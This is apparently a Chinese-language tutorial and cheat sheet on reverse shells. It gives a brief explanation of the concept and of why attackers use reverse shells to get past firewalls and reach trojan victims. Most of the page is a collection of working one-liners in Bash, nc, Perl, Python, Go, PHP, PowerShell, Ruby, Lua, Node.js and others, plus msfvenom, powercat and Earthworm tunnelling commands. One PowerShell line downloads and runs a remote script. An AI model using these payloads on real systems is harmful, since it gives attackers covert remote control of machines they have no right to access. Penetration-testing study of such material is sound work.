什么是反弹shell

reverse shell(反弹shell),就是控制端监听在某TCP/UDP端口,被控端发起请求到该端口,并将其命令行的输入输出转到控制端。reverse shell与telnet,ssh等标准shell对应,本质上是网络概念的客户端与服务端的角色反转。
为什么要反弹shell
通常用于被控端因防火墙受限、权限不足、端口被占用等情形
假设我们攻击了一台机器,打开了该机器的一个端口,攻击者在自己的机器去连接目标机器(目标ip:目标机器端口),这是比较常规的形式,我们叫做正向连接。远程桌面,web服务,ssh,telnet等等,都是正向连接。那么什么情况下正向连接不太好用了呢?
- 对方主机在局域网内,从外网无法直接访问。
- 对方主机上存在WAF,对主动连接发来的请求数据检测严格,而对向外发出的请求不进行检测或检测较少。
- 对方的ip会动态改变,你不能持续控制。
- 对方由于防火墙等限制,对方机器只能发送请求,不能接收请求。
- 对于病毒,木马,受害者什么时候能中招,对方的网络环境是什么样的,什么时候开关机,都是未知,所以建立一个服务端,让恶意程序主动连接,才是上策。
那么反弹就很好理解了, 攻击者指定服务端,受害者主机主动连接攻击者的服务端程序,就叫反弹连接。在渗透测试过程中,得到webshell后一般我们会反弹shell。
反弹shell原理
- A主机开启9090端口的tcp服务
- B主机连接到A主机的9090的tcp服务
- A主机通过tcp服务把命令发到B主机
- B主机读取命令并且在bash中执行
- B主机把执行结果发给A主机
这样就可以在A主机中'操控'B主机了
反弹shell操作步骤
- 在本机开启并监听端口
- 在需要被控制的机器上执行反弹shell命令
- 在本机监听反弹shell的端口
反弹shell大全

Bash反弹shell
| 1 | /bin/bash -c bash -i >& /dev/tcp/x.x.x.x/12345 0>&1 |
Bash反弹shell TCP
| 1 2 3 | bash -i >& /dev/tcp/10.0.0.1/8080 0>&1 0<&196;exec 196<>/dev/tcp/<your IP>/<same unfiltered port>; sh <&196 >&196 2>&196 |
Bash反弹shell UDP
| 1 2 3 4 5 | Victim: sh -i >& /dev/udp/127.0.0.1/4242 0>&1 Listener: nc -u -lvp 4242 |
NC反弹shell
| 1 | mknod backpipe p; nc <attacker_ip> <port> 0<backpipe | /bin/bash 1>backpipe mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc x.x.x.x 12388 >/tmp/f |
perl反弹shell
| 1 2 3 4 5 6 7 8 | perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};' perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"[IPADDR]:[PORT]");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;' NOTE: Windows only perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"[IPADDR]:[PORT]");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;' |
Python反弹shell
Linux
| 1 2 3 4 5 | // 方法一 $ python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' // 方法二 $ export RHOST="127.0.0.1";export RPORT=12345;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")' |
Windows Python反弹shell
| 1 | C:\Python27\python.exe -c "(lambda __y, __g, __contextlib: [[[[[[[(s.connect(('10.11.0.37', 4444)), [[[(s2p_thread.start(), [[(p2s_thread.start(), (lambda __out: (lambda __ctx: [__ctx.__enter__(), __ctx.__exit__(None, None, None), __out[0](lambda: None)][2])(__contextlib.nested(type('except', (), {'__enter__': lambda self: None, '__exit__': lambda __self, __exctype, __value, __traceback: __exctype is not None and (issubclass(__exctype, KeyboardInterrupt) and [True for __out[0] in [((s.close(), lambda after: after())[1])]][0])})(), type('try', (), {'__enter__': lambda self: None, '__exit__': lambda __self, __exctype, __value, __traceback: [False for __out[0] in [((p.wait(), (lambda __after: __after()))[1])]][0]})())))([None]))[1] for p2s_thread.daemon in [(True)]][0] for __g['p2s_thread'] in [(threading.Thread(target=p2s, args=[s, p]))]][0])[1] for s2p_thread.daemon in [(True)]][0] for __g['s2p_thread'] in [(threading.Thread(target=s2p, args=[s, p]))]][0] for __g['p'] in [(subprocess.Popen(['\\windows\\system32\\cmd.exe'], stdout=subprocess.PIPE, stderr=subprocess.STDOUT, stdin=subprocess.PIPE))]][0])[1] for __g['s'] in [(socket.socket(socket.AF_INET, socket.SOCK_STREAM))]][0] for __g['p2s'], p2s.__name__ in [(lambda s, p: (lambda __l: [(lambda __after: __y(lambda __this: lambda: (__l['s'].send(__l['p'].stdout.read(1)), __this())[1] if True else __after())())(lambda: None) for __l['s'], __l['p'] in [(s, p)]][0])({}), 'p2s')]][0] for __g['s2p'], s2p.__name__ in [(lambda s, p: (lambda __l: [(lambda __after: __y(lambda __this: lambda: [(lambda __after: (__l['p'].stdin.write(__l['data']), __after())[1] if (len(__l['data']) > 0) else __after())(lambda: __this()) for __l['data'] in [(__l['s'].recv(1024))]][0] if True else __after())())(lambda: None) for __l['s'], __l['p'] in [(s, p)]][0])({}), 's2p')]][0] for __g['os'] in [(__import__('os', __g, __g))]][0] for __g['socket'] in [(__import__('socket', __g, __g))]][0] for __g['subprocess'] in [(__import__('subprocess', __g, __g))]][0] for __g['threading'] in [(__import__('threading', __g, __g))]][0])((lambda f: (lambda x: x(x))(lambda y: f(lambda: y(y)()))), globals(), __import__('contextlib'))" |
Golang反弹shell
| 1 | echo 'package main;import"os/exec";import"net";func main(){c,_:=net.Dial("tcp","192.168.0.134:8080");cmd:=exec.Command("/bin/sh");cmd.Stdin=c;cmd.Stdout=c;cmd.Stderr=c;cmd.Run()}' > /tmp/t.go && go run /tmp/t.go && rm /tmp/t.go |
Ncat反弹shell
| 1 2 | ncat 127.0.0.1 4444 -e /bin/bash ncat --udp 127.0.0.1 4444 -e /bin/bash |
OpenSSL反弹shell
| 1 2 3 4 5 6 | hacker@kali$ openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes hacker@kali$ openssl s_server -quiet -key key.pem -cert cert.pem -port 4242 or hacker@kali$ ncat --ssl -vv -l -p 4242 user@company$ mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 127.0.0.1:4242 > /tmp/s; rm /tmp/s |
crontab反弹shell
| 1 2 3 4 5 6 | hacker@kali$ openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes hacker@kali$ openssl s_server -quiet -key key.pem -cert cert.pem -port 4242 or hacker@kali$ ncat --ssl -vv -l -p 4242 user@company$ mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 127.0.0.1:4242 > /tmp/s; rm /tmp/s |
PHP反弹shell
| 1 | php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");' |
Powershell反弹shell
| 1 | powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets.TCPClient("[IPADDR]",[PORT]);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close() |
| 1 | powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.1.3.40',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()" |
| 1 | powershell IEX (New-Object Net.WebClient).DownloadString('https://gist.githubusercontent.com/staaldraad/204928a6004e89553a8d3db0ce527fd5/raw/fe5f74ecfae7ec0f2d50895ecf9ab9dafe253ad4/mini-reverse.ps1') |
Ruby反弹shell
| 1 | ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)' |
不依赖于/bin/sh的反弹shell
| 1 | ruby -rsocket -e 'exit if fork;c=TCPSocket.new("attackerip","4444");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end' |
如果目标系统运行Windows反弹shell
| 1 | ruby -rsocket -e 'c=TCPSocket.new("attackerip","4444");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end' |
Java反弹shell
| 1 | r = Runtime.getRuntime() p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[]) p.waitFor() |
socat反弹shell
| 1 | socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.79.137:5555 |
Lua反弹shell
Linux
| 1 | lua -e "require('socket');require('os');t=socket.tcp();t:connect('10.0.0.1','1234');os.execute('/bin/sh -i <&3 >&3 2>&3');" |
Windows
| 1 | lua5.1 -e 'local host, port = "127.0.0.1", 4444 local socket = require("socket") local tcp = socket.tcp() local io = require("io") tcp:connect(host, port); while true do local cmd, status, partial = tcp:receive() local f = io.popen(cmd, 'r') local s = f:read("*a") f:close() tcp:send(s) if status == "closed" then break end end tcp:close()' |
Telnet反弹shell
| 1 | rm -f /tmp/p; mknod /tmp/p p && telnet ATTACKING-IP 80 0/tmp/p |
获取反弹shell后,可使用python获得交互式shell
| 1 | python -c'import pty; pty.spawn("/bin/bash")' python -c ''' import pty while(1): try: pty.spawn("/bin/bash") except : contiune''' |
Nodejs反弹shell
| 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 | (function(){ var net = require("net"), cp = require("child_process"), sh = cp.spawn("/bin/sh", []); var client = new net.Socket(); client.connect(8080, "10.17.26.64", function(){ client.pipe(sh.stdin); sh.stdout.pipe(client); sh.stderr.pipe(client); }); return /a/; // Prevents the Node.js application form crashing })(); or require('child_process').exec('nc -e /bin/sh [IPADDR] [PORT]') or -var x = global.process.mainModule.require -x('child_process').exec('nc [IPADDR] [PORT] -e /bin/bash') or https://gitlab.com/0x4ndr3/blog/blob/master/JSgen/JSgen.py |
C反弹shell
| 1 2 | $ gcc c_revese_shell.c -o cshell $ ./cshell 192.168.1.128 8080 |
UDP反弹shell
| 1 2 3 | // 注意这里务必要用udp的模式来接 $ nc -l -p 53 -u $ python udpshell.py 192.168.1.128 53 udp |
MSF生成反弹shell
metasploit 是一个非常强大的渗透工具箱,当然也包括了反弹语句的生成与接收反弹shell的平台。它也能生成反弹shell一句话。
| 1 | msf > msfvenom -l payloads 'cmd/unix/reverse' | grep unix |
msfvenom 有点类似于生成的语句,当然这个工具还可以用来生成shellcode之类的。-l 是查找所有的pyaloads。cmd/unix/reverse 是关键词过滤。为了找到攻击debain的语句,就加了个正则。
生成bash反弹shell
| 1 2 3 4 5 | ## 首先查看命令的参数 msf > msfvenom -p cmd/unix/reverse_netcat --list-options >> LPORT >> LHOST msfvenom -p cmd/unix/reverse_bash lhost=192.168.79.127 lport=5555 |
WIndows反弹shell补充
除了上面这些可以通用的语言反弹shell之外,可能最重要的就是powershell了,当然还有vbs(2003以下的系统),所以Windows反弹shell还是非常重要的技能。
| 1 2 | // 可能是因为cmd默认的字符集[gbk]所以才会乱码,如果是英文系统就不会了 $ powershell –exec bypass –Command "& {Import-Module 'C:\mini-reverse.ps1'}" |
powercat反弹shell,其实就是powershell版的netcat
| 1 2 3 4 5 | PS C:\> Set-ExecutionPolicy Unrestricted PS C:\> cd .\powercat PS C:\powercat> Import-Module .\powercat.ps1 PS C:\powercat> powercat -c 192.168.1.128 -p 8080 -e cmd -g >> payload.ps1 C:\>nc -lvp 8080 |
然后,把payload.ps1丢到目标机器上去执行
| 1 | powershell –exec bypass –Command "& {Import-Module 'C:\payload.ps1'}" |
扩展
- https://github.com/lukechilds/reverse-shell
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md
ew(Earthworm)网络穿透工具反弹Shell
EW 是一套便携式的网络穿透工具,具有 SOCKS v5服务架设和端口转发两大核心功能,可在复杂网络环境下完成网络穿透,亦可用于反弹Shell等。属于Hacking Tools。
该工具能够以“正向”、“反向”、“多级级联”等方式打通一条网络隧道,直达网络深处,用蚯蚓独有的手段突破网络限制,给防火墙松土。工具包中提供了多种可执行文件,以适用不同的操作系统,Linux、Windows、MacOS、Arm-Linux 均被包括其内
Earthworm下载
Earthworm使用
上传ew.exe 然后在本地执行:ew.exe -s rcsocks -l 1008 -e 888 说明:监听888端口,把接收到的数据转到本地的1008端口。
在目标上执行ew.exe -s rssocks -d 10.10.10.10 -e 888 说明:开启sockes 并反弹到ip地址为10.10.10.10 端口为888 反弹代理成功以后,本地会出现rssocks cmd_socket ok!
现在打开我们的SocksCap64,新建一个代理。 ip为127.0.0.1端口为1008,配置好了以后,点击保存。 现在我们把需要走代理的工具都放到SocksCap64里面。
原文连接
的情况下转载,若非则不得使用我方内容。